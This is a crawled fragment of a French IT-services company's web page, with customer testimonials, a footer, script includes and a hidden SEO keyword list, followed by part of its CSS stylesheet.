    </div>

    <div class="container pt-3 mt-2">
        <div class="media-container-row">
            <div class="mbr-testimonial p-3 align-center col-12 col-md-6 col-lg-4">
                <div class="panel-item p-3">
                    <div class="card-block">
                        <div class="testimonial-photo">
                            <img src="assets/images/ban-ssnav-1-240x60.jpg" alt="Collette M. Cliente fidèle et attachée aux valeurs de MACWIN" title="Collette M. Cliente fidèle et attachée aux valeurs de MACWIN">
                        </div>
                        <p class="mbr-text mbr-fonts-style display-7">
                           <a href="https://annuaire.laposte.fr/depannage-informatique/macwin-83894435300013/" target="_blank">MACWIN</a> c'est une histoire humaine avant tout. Disponible et toujours clair, Ils se mettent en 4 pour simplifier, détecter, solutionner, résoudre... des gens précieux, je leur voue une confiance absolue, ils savent de quoi ils parlent, les cas que l'on rencontre, ils les connaissent et savent bien souvent comment les résoudre rapidement avec un simple courrier ou un e-mail...<br><br></p>
                    </div>
                    <div class="card-footer">
                        <div class="mbr-author-name mbr-bold mbr-fonts-style display-7">
                             Colette M.</div>
                        <small class="mbr-author-desc mbr-italic mbr-light mbr-fonts-style display-7">
                               depuis toujours</small>
                    </div>
                </div>
            </div>

            <div class="mbr-testimonial p-3 align-center col-12 col-md-6 col-lg-4">
                <div class="panel-item p-3">
                    <div class="card-block">
                        <div class="testimonial-photo">
                            <a href="https://www.traitement-termite-gironde.com/traitement-termites-bordeaux.html" target="_blank"><img src="assets/images/Logo-TERMISER-Traitement-Bordeaux.jpg" alt="TERMISER Traitement expert en pathologie du bois et extermination de termites, insectes et champignons xylophages dans le nord des landes, en gironde et Nouvelle-Aquitaine" title="TERMISER Traitement expert en pathologie du bois et extermination de termites, insectes et champignons xylophages dans le nord des landes, en gironde et Nouvelle-Aquitaine"></a>
                        </div>
                        <p class="mbr-text mbr-fonts-style display-7">Un grand merci à monsieur Laurent BAZIET.
<br>Je le recommande sincèrement : c'est un véritable pro, très compétent, empathique et perspicace, sérieux et d'une grande réactivité, il a su créer un site internet à mon image, reconnu pour sa qualité, qui m'a très vite permis de me retrouver en première page de Google et depuis plus de 4 ans ! Le service c'est sa vocation !</p>
                    </div>
                    <div class="card-footer">
                        <div class="mbr-author-name mbr-bold mbr-fonts-style display-7">
                             Alain DELOR</div>
                        <small class="mbr-author-desc mbr-italic mbr-light mbr-fonts-style display-7">
                         <a href="https://www.termiser-traitement.fr/traitement-termites-bordeaux.html" alt="TERMISER Traitement expert en pathologie du bois et extermination de termites, insectes et champignons xylophages à Bordeaux, en gironde et Nouvelle-Aquitaine" title="TERMISER Traitement expert en pathologie du bois et extermination de termites, insectes et champignons xylophages à Bordeaux, en gironde, dans les nord des landes et Nouvelle-Aquitaine" target="_blank">TERMISER Traitement</a></small>
                    </div>
                </div>
            </div>

            <div class="mbr-testimonial p-3 align-center col-12 col-md-6 col-lg-4">
                <div class="panel-item p-3">
                    <div class="card-block">
                        <div class="testimonial-photo">
                            <img src="assets/images/03-tcm-142-445567-240x96.jpg" alt="Emilienne C. Retraitée" title="Emilienne C. Retraitée">
                        </div>
                        <p class="mbr-text mbr-fonts-style display-7">Monsieur BAZIET est un grand professionnel, que dire de plus ! Surprenant même par la variété de ses compétences, il possède une grande culture informatique, administrative, financière, juridique et sait trouver des réponses. Méthodique, méticulieux et pertinent, il sait solutionner des problèmes présents ou à venir, il possède une véritable faculté d'anticipation. Encore merci<br><br></p>
                    </div>
                    <div class="card-footer">
                        <div class="mbr-author-name mbr-bold mbr-fonts-style display-7">
                             Emilienne C.</div>
                        <small class="mbr-author-desc mbr-italic mbr-light mbr-fonts-style display-7">Retraitée</small>
                    </div>
                </div>
            </div>
</div>
    </div>   
</section>
<!-- ========================= Menu footer ============================= -->
<section class="cid-qZoxG8qEYN mbr-reveal" id="footer1-5v">
    <div class="container">
        <div class="media-container-row content text-white">
            <div class="col-12 col-md-3">
                <div class="media-wrap">
                    <a href="https://www.google.fr/search?q=macwin.fr&source=macwin.fr" alt="MACWIN nous trouver sur google, cliquez !" title="MACWIN nous trouver sur google, cliquez !">
                        <img src="assets/images/logo-macwin-google-192x192.png" alt="MACWIN - Services informatiques à Bordeaux" title="MACWIN - Services informatiques à Vieux-Boucau-Les-bains">
                    </a>
                </div>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Nos bureaux</h5>
                <p class="mbr-text"><a href="https://www.google.fr/maps/place/MACWIN/@44.7604971,-0.5906164,17z/data=!4m12!1m6!3m5!1s0xd55219f5553c2f3:0xc4628e1674df99e3!2sMACWIN!8m2!3d44.760619!4d-0.588771!3m4!1s0xd55219f5553c2f3:0xc4628e1674df99e3!8m2!3d44.760619!4d-0.588771" target="_blank" alt="MACWIN nous trouver en gironde sur google, cliquez !" title="MACWIN nous trouver en gironde sur google, cliquez !">agence</a> <a href="https://www.macwin.fr/gironde/index.php" target="_blank">Gironde</a><br><a href="https://www.google.fr/maps/place/MACWIN/@43.7864128,-1.4020087,17z/data=!3m1!4b1!4m5!3m4!1s0xd53e3171d37574d:0x29c4c40decb2e896!8m2!3d43.7864128!4d-1.39982" target="_blank" alt="MACWIN nous trouver dans les Landes sur google, cliquez !" title="MACWIN nous trouver dans les Landes sur google, cliquez !">agence</a> <a href="https://www.macwin.fr/landes-pays-basque/index.php" target="_blank">Landes</a></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Contact</h5>
                <p class="mbr-text">
                	<a href="redirect-mailto.php?c"><strong>contact</strong></a><br>
                	<a href="redirect-mailto.php?s"><strong>support</strong></a><br>
                Tél : <a href="tel:&#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;">&#48;&#54;&period;&#49;&#56;&period;&#52;&#57;&period;&#48;&#57;&period;&#49;&#48;</a></br>
                	<a href="https://www.macwin.fr/private/login.php" target="_blank">Mon espace</a> <a href="https://www.macwin.fr/finances/htdocs/index.php" target="_blank">privé</a></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">Liens utiles</h5>
                <p class="mbr-text">
				<a href="mentions-legales.html" target="_blank">Mentions légales</a><br>
				<a href="cgv.html" target="_blank">CGV</a><br>
				<a href="politique-de-confidentialite.html" target="_blank">Politique de confidentialité</a><br>
				<a class="text-primary" href="https://abul.org/" alt="Association Bordelaise des utilisateurs de Linux" title="Association Bordelaise des utilisateurs de Linux">ABUL</a><br>
				<a class="text-primary" href="https://framasoft.org/fr/" target="_blank" alt="Association de promotion des logiciels libres" title="Association de promotion des logiciels libres">Framasoft</a><br>
				<a class="text-primary" href="https://www.macwin.fr/" target="_blank" alt="© SENIORSPROTECT une charte qualité certifiée © MACWIN " title="© SENIORSPROTECT une charte qualité certifiée © MACWIN">© SENIORSPROTECT </a> © MACWIN
				</p>
            </div>
        </div>
        <div class="footer-lower">
            <div class="media-container-row">
                <div class="col-sm-12">
                    <hr>
                </div>
            </div>
            <div class="media-container-row mbr-white">
                <div class="col-sm-6 copyright">
                    <p class="mbr-text mbr-fonts-style display-7">
                        © Copyright 2018 - 2022 <a href="https://www.macwin.fr" alt="MACWIN Votre expert digital en création, design et référencement de sites internet" title="MACWIN Votre expert digital en création, design et référencement de sites internet">MACWIN</a> - Tout droits réservés</p>
                </div>
                <div class="col-md-6">
                    <div class="social-list align-right">
                       <div class="soc-item">
                            <a href="https://twitter.com/MACWIN_FR?lang=fr" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-twitter socicon" style="color: rgb(255, 255, 255); fill: rgb(255, 255, 255);"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://www.facebook.com/MacwinAquitaine" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-facebook socicon" style="color: rgb(255, 255, 255); fill: rgb(255, 255, 255);"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://fr.linkedin.com/in/contact-macwin-1164a415a" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-linkedin socicon" style="color: rgb(255, 255, 255); fill: rgb(255, 255, 255);"></span>
                            </a>
                        </div>
						<div class="soc-item">
                            <a href="skype:laurent.baziet33?call">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-skype socicon" style="color: rgb(255, 255, 255); fill: rgb(255, 255, 255);"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="http://referencement-annuaire-web.fr/" target="_blank"" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-viadeo socicon" style="color: rgb(255, 255, 255); fill: rgb(255, 255, 255);"></span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- ==================== fin du menu footer ============ -->
<!-- ============================== JS ================== -->
  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/dropdown/js/script.min.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>
  <script src="assets/ytplayer/jquery.mb.ytplayer.min.js"></script>
  <script src="assets/vimeoplayer/jquery.mb.vimeo_player.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/bootstrapcarouselswipe/bootstrap-carousel-swipe.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  <script src="assets/slidervideo/script.js"></script>
<!-- ============================== JS ================== -->  
 <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i></i></a></div>
   <!--  <input name="animation" type="hidden"> -->
  <input type="hidden" id="tag" name="tag" value="aide informatique bordeaux, aide informatique cub, aide informatique Bordeaux-Métropole, aide informatique Gironde, aide informatique Nouvelle-Aquitaine, analyse informatique bordeaux, analyse informatique cub, analyse informatique Bordeaux-Métropole, analyse informatique Gironde, analyse informatique Nouvelle-Aquitaine, antivirus informatique bordeaux, antivirus informatique cub, antivirus informatique Bordeaux-Métropole, antivirus informatique Gironde, antivirus informatique Nouvelle-Aquitaine, assistance informatique bordeaux, assistance informatique cub, assistance informatique Bordeaux-Métropole, assistance informatique Gironde, assistance informatique Nouvelle-Aquitaine, assistant informatique bordeaux, assistant informatique cub, assistant informatique Bordeaux-Métropole, assistant informatique Gironde, assistant informatique Nouvelle-Aquitaine, atelier informatique bordeaux, atelier informatique cub, atelier informatique Bordeaux-Métropole, atelier informatique Gironde, atelier informatique Nouvelle-Aquitaine, backup informatique bordeaux, backup informatique cub, backup informatique Bordeaux-Métropole, backup informatique Gironde, backup informatique Nouvelle-Aquitaine, cloud informatique bordeaux, cloud informatique cub, cloud informatique Bordeaux-Métropole, cloud informatique Gironde, cloud informatique Nouvelle-Aquitaine, coaching informatique bordeaux, coaching informatique cub, coaching informatique Bordeaux-Métropole, coaching informatique Gironde, coaching informatique Nouvelle-Aquitaine, conseil informatique bordeaux, conseil informatique cub, conseil informatique Bordeaux-Métropole, conseil informatique Gironde, conseil informatique Nouvelle-Aquitaine, consultant informatique bordeaux, consultant informatique cub, consultant informatique Bordeaux-Métropole, consultant informatique Gironde, consultant informatique Nouvelle-Aquitaine, cours informatique bordeaux, cours informatique cub, cours informatique Bordeaux-Métropole, cours informatique Gironde, cours informatique Nouvelle-Aquitaine, depannage informatique bordeaux, depannage informatique cub, depannage informatique Bordeaux-Métropole, depannage informatique Gironde, depannage informatique Nouvelle-Aquitaine, depanneur informatique bordeaux, depanneur informatique cub, depanneur informatique Bordeaux-Métropole, depanneur informatique Gironde, depanneur informatique Nouvelle-Aquitaine, developpement informatique bordeaux, developpement informatique cub, developpement informatique Bordeaux-Métropole, developpement informatique Gironde, developpement informatique Nouvelle-Aquitaine, devis informatique bordeaux, devis informatique cub, devis informatique Bordeaux-Métropole, devis informatique Gironde, devis informatique Nouvelle-Aquitaine, diagnostic informatique bordeaux, diagnostic informatique cub, diagnostic informatique Bordeaux-Métropole, diagnostic informatique Gironde, diagnostic informatique Nouvelle-Aquitaine, equipement informatique bordeaux, equipement informatique cub, equipement informatique Bordeaux-Métropole, equipement informatique Gironde, equipement informatique Nouvelle-Aquitaine, entreprise informatique bordeaux, entreprise informatique cub, entreprise informatique Bordeaux-Métropole, entreprise informatique Gironde, entreprise informatique Nouvelle-Aquitaine, entretien informatique bordeaux, entretien informatique cub, entretien informatique Bordeaux-Métropole, entretien informatique Gironde, entretien informatique Nouvelle-Aquitaine, expert informatique bordeaux, expert informatique cub, expert informatique Bordeaux-Métropole, expert informatique Gironde, expert informatique Nouvelle-Aquitaine, expertise informatique bordeaux, expertise informatique cub, expertise informatique Bordeaux-Métropole, expertise informatique Gironde, expertise informatique Nouvelle-Aquitaine, externalisation informatique bordeaux, externalisation informatique cub, externalisation informatique Bordeaux-Métropole, externalisation informatique Gironde, externalisation informatique Nouvelle-Aquitaine, formation informatique bordeaux, formation informatique cub, formation informatique Bordeaux-Métropole, formation informatique Gironde, formation informatique Nouvelle-Aquitaine, infogerance informatique bordeaux, infogerance informatique cub, infogerance informatique Bordeaux-Métropole, infogerance informatique Gironde, infogerance informatique Nouvelle-Aquitaine, initialisation informatique bordeaux, initialisation informatique cub, initialisation informatique Bordeaux-Métropole, initialisation informatique Gironde, initialisation informatique Nouvelle-Aquitaine, installateur informatique bordeaux, installateur informatique cub, installateur informatique Bordeaux-Métropole, installateur informatique Gironde, installateur informatique Nouvelle-Aquitaine, installation informatique bordeaux, installation informatique cub, installation informatique Bordeaux-Métropole, installation informatique Gironde, installation informatique Nouvelle-Aquitaine, internet informatique bordeaux, internet informatique cub, internet informatique Bordeaux-Métropole, internet informatique Gironde, internet informatique Nouvelle-Aquitaine, intervention informatique bordeaux, intervention informatique cub, intervention informatique Bordeaux-Métropole, intervention informatique Gironde, intervention informatique Nouvelle-Aquitaine, logiciel informatique bordeaux, logiciel informatique cub, logiciel informatique Bordeaux-Métropole, logiciel informatique Gironde, logiciel informatique Nouvelle-Aquitaine, maintenance informatique bordeaux, maintenance informatique cub, maintenance informatique Bordeaux-Métropole, maintenance informatique Gironde, maintenance informatique Nouvelle-Aquitaine, malware informatique bordeaux, malware informatique cub, malware informatique Bordeaux-Métropole, malware informatique Gironde, malware informatique Nouvelle-Aquitaine, materiel informatique bordeaux, materiel informatique cub, materiel informatique Bordeaux-Métropole, materiel informatique Gironde, materiel informatique Nouvelle-Aquitaine, menaces informatique bordeaux, menaces informatique cub, menaces informatique Bordeaux-Métropole, menaces informatique Gironde, menaces informatique Nouvelle-Aquitaine, micro informatique bordeaux, micro informatique cub, micro informatique Bordeaux-Métropole, micro informatique Gironde, micro informatique Nouvelle-Aquitaine, multiservices informatique bordeaux, multiservices informatique cub, multiservices informatique Bordeaux-Métropole, multiservices informatique Gironde, multiservices informatique Nouvelle-Aquitaine, ordinateur informatique bordeaux, ordinateur informatique cub, ordinateur informatique Bordeaux-Métropole, ordinateur informatique Gironde, ordinateur informatique Nouvelle-Aquitaine, ordinateurs informatique bordeaux, ordinateurs informatique cub, ordinateurs informatique Bordeaux-Métropole, ordinateurs informatique Gironde, ordinateurs informatique Nouvelle-Aquitaine, pc informatique bordeaux, pc informatique cub, pc informatique Bordeaux-Métropole, pc informatique Gironde, pc informatique Nouvelle-Aquitaine, portable informatique bordeaux, portable informatique cub, portable informatique Bordeaux-Métropole, portable informatique Gironde, portable informatique Nouvelle-Aquitaine, quantique informatique bordeaux, quantique informatique cub, quantique informatique Bordeaux-Métropole, quantique informatique Gironde, quantique informatique Nouvelle-Aquitaine, recuperation informatique bordeaux, recuperation informatique cub, recuperation informatique Bordeaux-Métropole, recuperation informatique Gironde, recuperation informatique Nouvelle-Aquitaine, recyclage informatique bordeaux, recyclage informatique cub, recyclage informatique Bordeaux-Métropole, recyclage informatique Gironde, recyclage informatique Nouvelle-Aquitaine, referencement informatique bordeaux, referencement informatique cub, referencement informatique Bordeaux-Métropole, referencement informatique Gironde, referencement informatique Nouvelle-Aquitaine, renouvellement informatique bordeaux, renouvellement informatique cub, renouvellement informatique Bordeaux-Métropole, renouvellement informatique Gironde, renouvellement informatique Nouvelle-Aquitaine, reparateur informatique bordeaux, reparateur informatique cub, reparateur informatique Bordeaux-Métropole, reparateur informatique Gironde, reparateur informatique Nouvelle-Aquitaine, reparation informatique bordeaux, reparation informatique cub, reparation informatique Bordeaux-Métropole, reparation informatique Gironde, reparation informatique Nouvelle-Aquitaine, restauration informatique bordeaux, restauration informatique cub, restauration informatique Bordeaux-Métropole, restauration informatique Gironde, restauration informatique Nouvelle-Aquitaine, sauvegarde informatique bordeaux, sauvegarde informatique cub, sauvegarde informatique Bordeaux-Métropole, sauvegarde informatique Gironde, sauvegarde informatique Nouvelle-Aquitaine, sauvegardes informatique bordeaux, sauvegardes informatique cub, sauvegardes informatique Bordeaux-Métropole, sauvegardes informatique Gironde, sauvegardes informatique Nouvelle-Aquitaine, sav informatique bordeaux, sav informatique cub, sav informatique Bordeaux-Métropole, sav informatique Gironde, sav informatique Nouvelle-Aquitaine, securisation informatique bordeaux, securisation informatique cub, securisation informatique Bordeaux-Métropole, securisation informatique Gironde, securisation informatique Nouvelle-Aquitaine, securite informatique bordeaux, securite informatique cub, securite informatique Bordeaux-Métropole, securite informatique Gironde, securite informatique Nouvelle-Aquitaine, serveur informatique bordeaux, serveur informatique cub, serveur informatique Bordeaux-Métropole, serveur informatique Gironde, serveur informatique Nouvelle-Aquitaine, service informatique bordeaux, service informatique cub, service informatique Bordeaux-Métropole, service informatique Gironde, service informatique Nouvelle-Aquitaine, services informatique bordeaux, services informatique cub, services informatique Bordeaux-Métropole, services informatique Gironde, services informatique Nouvelle-Aquitaine, solution informatique bordeaux, solution informatique cub, solution informatique Bordeaux-Métropole, solution informatique Gironde, solution informatique Nouvelle-Aquitaine, solutions informatique bordeaux, solutions informatique cub, solutions informatique Bordeaux-Métropole, solutions informatique Gironde, solutions informatique Nouvelle-Aquitaine, sos informatique bordeaux, sos informatique cub, sos informatique Bordeaux-Métropole, sos informatique Gironde, sos informatique Nouvelle-Aquitaine, spyware informatique bordeaux, spyware informatique cub, spyware informatique Bordeaux-Métropole, spyware informatique Gironde, spyware informatique Nouvelle-Aquitaine, support informatique bordeaux, support informatique cub, support informatique Bordeaux-Métropole, support informatique Gironde, support informatique Nouvelle-Aquitaine, systeme informatique bordeaux, systeme informatique cub, systeme informatique Bordeaux-Métropole, systeme informatique Gironde, systeme informatique Nouvelle-Aquitaine, systemes informatique bordeaux, systemes informatique cub, systemes informatique Bordeaux-Métropole, systemes informatique Gironde, systemes informatique Nouvelle-Aquitaine, tablette informatique bordeaux, tablette informatique cub, tablette informatique Bordeaux-Métropole, tablette informatique Gironde, tablette informatique Nouvelle-Aquitaine, teleassistance informatique bordeaux, teleassistance informatique cub, teleassistance informatique Bordeaux-Métropole, teleassistance informatique Gironde, teleassistance informatique Nouvelle-Aquitaine, telemaintenance informatique bordeaux, telemaintenance informatique cub, telemaintenance informatique Bordeaux-Métropole, telemaintenance informatique Gironde, telemaintenance informatique Nouvelle-Aquitaine, telesurveillance informatique bordeaux, telesurveillance informatique cub, telesurveillance informatique Bordeaux-Métropole, telesurveillance informatique Gironde, telesurveillance informatique Nouvelle-Aquitaine, transition informatique bordeaux, transition informatique cub, transition informatique Bordeaux-Métropole, transition informatique Gironde, transition informatique Nouvelle-Aquitaine, urgence informatique bordeaux, urgence informatique cub, urgence informatique Bordeaux-Métropole, urgence informatique Gironde, urgence informatique Nouvelle-Aquitaine, virus informatique bordeaux, virus informatique cub, virus informatique Bordeaux-Métropole, virus informatique Gironde, virus informatique Nouvelle-Aquitaine, vulgarisation informatique bordeaux, vulgarisation informatique cub, vulgarisation informatique Bordeaux-Métropole, vulgarisation informatique Gironde, vulgarisation informatique Nouvelle-Aquitaine">
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://macwin.fr/assets/macwin/css/mbr-additional.css
body_size: 16891
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i);
@import url(https://fonts.googleapis.com/css?family=Audiowide:300,300i,400,400i,600,600i,700,700i,800,800i);




body {
  font-style: normal;
  line-height: 1.5;
}
.mbr-section-title {
  font-style: normal;
  line-height: 1.2;
}
.mbr-section-subtitle {
  line-height: 1.3;
}
.mbr-text {
  font-style: normal;
  line-height: 1.6;
}
.display-1 {
  font-family: 'Open Sans', sans-serif;
  font-size: 3rem;
}
.display-1 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-2 {
  font-family: 'Open Sans', sans-serif;
  font-size: 2.5rem;
}
.display-2 > .mbr-iconfont {
  font-size: 4rem;
}
.display-2-2 {
	font-family: 'Audiowide', cursive;
  font-size: 2.5rem;
}
.display-2-2 > .mbr-iconfont {
  font-size: 4rem;
}
.display-4 {
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Open Sans', sans-serif;
  font-size: 1.6rem;
}
.display-5 > .mbr-iconfont {
  font-size: 2.56rem;
}
.display-7 {
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2rem;
    font-size: calc( 1.525rem + (2.5 - 1.525) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.525rem + (2.5 - 1.525) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2-2 {
    font-size: 2rem;
    font-size: calc( 1.525rem + (2.5 - 1.525) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.525rem + (2.5 - 1.525) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.28rem;
    font-size: calc( 1.21rem + (1.6 - 1.21) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.21rem + (1.6 - 1.21) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  font-weight: 500;
  border-width: 2px;
  font-style: normal;
  letter-spacing: 1px;
  margin: .4rem .8rem;
  white-space: normal;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1rem 3rem;
  border-radius: 3px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}
.btn-sm {
  font-weight: 500;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #fd9c09 !important;
}
.bg-success {
  background-color: #ff6000 !important;
}
.bg-info {
  background-color: #ffffff !important;
}
.bg-warning {
  background-color: #073b4c !important;
}
.bg-danger {
  background-color: #16d422 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #fd9c09 !important;
  border-color: #fd9c09 !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #b86f01 !important;
  border-color: #b86f01 !important;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #b86f01 !important;
  border-color: #b86f01 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #fd9c09 !important;
  border-color: #fd9c09 !important;
  color: #ffffff !important;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #b86f01 !important;
  border-color: #b86f01 !important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #b86f01 !important;
  border-color: #b86f01 !important;
}
.btn-info,
.btn-info:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-success,
.btn-success:active {
  background-color: #ff6000 !important;
  border-color: #ff6000 !important;
  color: #ffffff !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #b34300 !important;
  border-color: #b34300 !important;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #b34300 !important;
  border-color: #b34300 !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #073b4c !important;
  border-color: #073b4c !important;
  color: #ffffff !important;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff !important;
  background-color: #010506 !important;
  border-color: #010506 !important;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #010506 !important;
  border-color: #010506 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #16d422 !important;
  border-color: #16d422 !important;
  color: #ffffff !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #0f8f17 !important;
  border-color: #0f8f17 !important;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #0f8f17 !important;
  border-color: #0f8f17 !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333 !important;
  border-color: #333333 !important;
  color: #ffffff !important;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #9f6001;
  color: #9f6001;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #fd9c09;
  border-color: #fd9c09;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #fd9c09 !important;
  border-color: #fd9c09 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #9f6001;
  color: #9f6001;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #fd9c09;
  border-color: #fd9c09;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #fd9c09 !important;
  border-color: #fd9c09 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #cccccc;
  color: #cccccc;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #808080;
  background-color: #ffffff;
  border-color: #ffffff;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #808080 !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #993a00;
  color: #993a00;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #ffffff;
  background-color: #ff6000;
  border-color: #ff6000;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6000 !important;
  border-color: #ff6000 !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #073b4c;
  border-color: #073b4c;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
